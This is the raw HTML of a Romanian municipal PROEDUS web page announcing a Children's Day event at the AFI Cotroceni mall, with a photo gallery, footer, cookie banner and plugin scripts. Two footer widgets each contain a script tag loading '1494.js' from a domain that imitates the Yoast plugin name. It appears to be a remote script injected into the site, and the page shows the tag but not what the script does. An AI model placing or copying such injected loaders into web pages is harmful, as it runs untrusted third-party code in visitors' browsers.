width="751" height="422" src="https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n.jpg" class="attachment-large" alt="" title="194504198_3935889606532745_8577018586647563215_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n-300x169.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n-768x432.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n-750x422.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/194504198_3935889606532745_8577018586647563215_n-540x304.jpg 540w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="501" src="https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n.jpg" class="attachment-large" alt="" title="194543395_3935889416532764_5634365222294163086_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n-300x200.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n-768x512.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n-540x360.jpg 540w, https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n-600x400.jpg 600w, https://proedus.ro/wp-content/uploads/2021/10/194543395_3935889416532764_5634365222294163086_n-750x500.jpg 750w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="422" src="https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n.jpg" class="attachment-large" alt="" title="194583842_3935889863199386_696161608760522119_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n-300x169.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n-768x432.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n-750x422.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/194583842_3935889863199386_696161608760522119_n-540x304.jpg 540w" sizes="(max-width: 751px) 100vw, 751px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194730748_3935888443199528_8048283095954350437_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194730748_3935888443199528_8048283095954350437_n.jpg" class="attachment-large" alt="" title="194730748_3935888443199528_8048283095954350437_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194730748_3935888443199528_8048283095954350437_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194730748_3935888443199528_8048283095954350437_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/194730748_3935888443199528_8048283095954350437_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194743946_3935888536532852_1976330616034216720_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="640" height="960" src="https://proedus.ro/wp-content/uploads/2021/10/194743946_3935888536532852_1976330616034216720_n.jpg" class="attachment-large" alt="" title="194743946_3935888536532852_1976330616034216720_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194743946_3935888536532852_1976330616034216720_n.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194743946_3935888536532852_1976330616034216720_n-200x300.jpg 200w, https://proedus.ro/wp-content/uploads/2021/10/194743946_3935888536532852_1976330616034216720_n-540x810.jpg 540w" sizes="(max-width: 640px) 100vw, 640px" /></a></li><li><a class="" href="https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n.jpg" data-lightbox="lightbox[rel-36776-1977983291]"><img loading="lazy" decoding="async" width="751" height="563" src="https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n.jpg" class="attachment-large" alt="" title="194751189_3935889159866123_321225620877942772_n" srcset="https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n.jpg 960w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-300x225.jpg 300w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-768x576.jpg 768w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-750x563.jpg 750w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-540x405.jpg 540w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-640x480.jpg 640w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-510x383.jpg 510w, https://proedus.ro/wp-content/uploads/2021/10/194751189_3935889159866123_321225620877942772_n-780x585.jpg 780w" sizes="(max-width: 751px) 100vw, 751px" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: justify; margin: 6.0pt 0cm 0cm 0cm;"><span style="font-size: 10.5pt; font-family: 'Arial',sans-serif; color: #050505;">Primăria Municipiului București, prin PROEDUS, în parteneriat cu Afi Cotroceni  a transformat cel mai mare mall din România într-un tărâm al poveștilor, al creativității și al distracției. Bulevardele din centrul comercial au fost transformate pe 1 Iunie, într-o destinație de distracție pentru copii.</span></p>
<p style="margin: 0cm; text-align: justify;"><span style="white-space: pre-wrap;"><span style="font-size: 10.5pt; font-family: 'Arial',sans-serif; color: #050505;">Cei mici s-au bucurat de momente artistice pline de energie, ateliere educative, reprize de dans, experimente științifice, baloane modelabile, face painting și multe altele. Sute de micuți au descoperit realitatea virtuală, au participat la jocuri interactive. </span></span></p>
<p style="margin: 0cm; text-align: justify;"><span style="white-space: pre-wrap;"><span style="font-size: 10.5pt; font-family: 'Arial',sans-serif; color: #050505;">Călătoria pe tărâmurile fermecate a fost dedicată tuturor celor care nu au uitat să copilărească. Chiar dacă a fost o zi dedicată distracției, la AFI Cotroceni, au fost respectate toate regulile de siguranță și protecție sanitară. </span></span></p>

		</div>
	</div>
</div></div></div></div>
</div></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Tr%C4%83ie%C8%99te+Magia+Copil%C4%83riei+%C3%AEn+Afi+Cotroceni&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=36776&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Ftraieste-magia-copilariei-in-afi-cotroceni%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"77d866492c"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var 